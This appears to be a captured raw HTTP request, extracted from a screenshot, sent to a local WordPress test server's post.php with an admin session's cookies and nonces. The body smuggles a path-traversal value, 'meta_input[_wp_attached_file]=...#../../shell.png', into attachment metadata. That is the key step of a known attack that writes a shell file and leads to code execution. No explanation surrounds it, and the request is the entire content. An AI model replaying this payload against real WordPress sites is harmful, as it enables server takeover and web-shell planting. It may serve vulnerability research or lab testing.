 1 POST /wp-admin/post.php HTTP/1.1
2 Host: 192.168.0.20:8080
3 Content-Length: 911
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.20:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.125 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.0.20:8080/wp-admin/post.php?post=9&action=edit
11 Accept-Encoding: gzip, deflate
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: wordpress_3006dcb3df73fe196236aee157890c77=
test%7C1620381621%7C2JKb7tcIrXvyH9Tn1B8Sj1eeNQhJpoC6lWkDNrLPMvM%7C2175a0aa7f55e38789314d25fe5c064b91a95dfd78b9e3c3edcbaaec2ec622fa;
wordpress_test_cookie=WP+Cookie+check; wordpress_logged_in_3006dcb3df73fe196236aee157890c77=
test%7C1620381621%7C2JKb7tcIrXvyH9Tn1B8Sj1eeNQhJpoC6lWkDNrLPMvM%7C649c03f0ce87197fc1214f30ed7b8c9bd65a45db27d59ff3021c3e2d6aecd0a8; wp-settings-time-1=
1620209358
14 Connection: close
15
16 _wpnonce=650025fa02&_wp_http_referer=%2Fwp-admin%2Fpost.php%3Fpost%3D9%26action%3Dedit&user_ID=1&action=editpost&originalaction=editpost&post_author=1&
post_type=attachment&original_post_status=inherit&referredby=http%3A%2F%2F192.168.0.20%3A8080%2Fwp-admin%2Fupload.php&_wp_original_http_referer=
http%3A%2F%2F192.168.0.20%3A8080%2Fwp-admin%2Fupload.php&post_ID=9&meta-box-order-nonce=30c59558d1&closedpostboxesnonce=7ef6a7b8a9&post_title=test&
samplepermalinknonce=88da33285a&excerpt=&_wp_attachment_image_alt=&content=&attachment_url=
http%3A%2F%2F192.168.0.20%3A8080%2Fwp-content%2Fuploads%2F2021%2F05%2Ftest.png&original_publish=%EC%97%85%EB%8D%B0%EC%9D%B4%ED%8A%B8&save=
%EC%97%85%EB%8D%B0%EC%9D%B4%ED%8A%B8&advanced_view=1&comment_status=open&add_comment_nonce=ca48fa47df&_ajax_fetch_list_nonce=7fba297a5e&_wp_http_referer
=%2Fwp-admin%2Fpost.php%3Fpost%3D9%26action%3Dedit&post_name=test&post_author_override=1&meta_input[_wp_attached_file]=2020/05/test.png#../../shell.png